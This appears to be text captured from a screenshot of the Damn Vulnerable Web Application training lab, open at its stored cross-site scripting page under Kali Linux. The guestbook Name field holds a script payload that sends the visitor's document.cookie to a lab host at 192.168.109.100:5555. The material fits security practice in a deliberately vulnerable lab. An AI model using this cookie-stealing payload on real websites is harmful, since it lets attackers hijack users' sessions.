 Damn Vulnerable Web Ap
192.168.109.150 / localhos
192.168.109.150/dvwa/vulnerabilities/xss_s/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Akir4d (Paolo Rampino) GitHub
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: Stored Cross Site Scripting (XSS)
Name * <SCRIPT>img.src = "http://192.168.109.100:5555/index.php?cookie="+document.cookie;</SCRIPT>
Message
*
B
Sign Guestbook
Name: test
Message: This is a test comment.
Name:
Message: A
More info
http://ha.ckers.org/xss.html
http://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
Username: admin
Security Level: medium
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7